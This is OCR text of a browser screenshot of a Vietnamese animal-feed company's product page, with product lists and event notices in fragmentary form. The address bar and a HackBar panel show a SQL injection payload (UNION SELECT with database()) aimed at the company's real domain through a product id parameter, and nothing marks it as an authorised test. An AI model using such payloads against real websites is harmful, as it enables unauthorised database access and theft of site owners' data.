 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
thep tam / thep hinh/thep ong/st
https://www.tapiocafeedfood.com/?php=product_detail&id=-295%20%20UNION%20SELECT%201,2,data...
CHÀO MỪNG ĐẾN VỚI CÔNG TY CỔ PHẦN NUTRIVISION | Thứ năm, 29.08.2024
Hỗ trợ
Sơ đồ website
Tiếng việt
English
Ch
NV
Nutri vision®
Health Feed
Trang Chủ
Giới Thiệu
Sản phẩm
Tin Tức
Sự kiện
Khuyến Nông
Brochure
Hoạt động xã hội
Tuyển Dụng
Liên Hệ
DANH MỤC SẢN PHẨM
Bã bia
Bã bia nghiền
Bã mì dạng bột
Bã mì ép viên
Bã mì Viên
Bã mì sấy tinh bột 65%
Bột cá 60%
Bột đầu tôm
Lõi bắp ép viên
Lõi bắp nghiền
Rỉ mật ép viên
Rỉ mật sấy
Tinh bột mì
LIÊN KẾT
Liên kết website
Thông tin chi tiết
vietfarmgr_ha
Đặt mua
10
Những sản phẩm khác
Bã mì ép viên
Chi tiết
Tinh bột mì
Chi tiết
Bã mì Viên
Chi tiết
Sự kiện
1 . Hội chợ AgroTech Banglade
2018!
2 . Nutrivision JSC đã tham gia
hội chợ viv asia 2017 từ ngày 1
17 tháng 3 tại Băng Cốc, Thái
Lan!
3 . Công ty cổ phần Nutrivison
đã tham gia hội chợ VIV China
2016!
4 . Nutrivision tham gia Hội chợ
triễn lãm Quốc tế về thức ăn
chăn nuôi tại Philippines
VIDEO CLIP
SẢN PHẨM MỚI
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
https://www.tapiocafeedfood.com/?
php=product_detail&id=-295  UNION SELECT
1,2,database(),4,5,6,7,8,9,10,11,12,13,14,
15,16,17,18,19,20,21 --
Use POST method
MODIFY HEADER
Console
Issues
1
28°C
Mostly cloudy
Search
VIE
9:46 AM
8/29/2024
PRE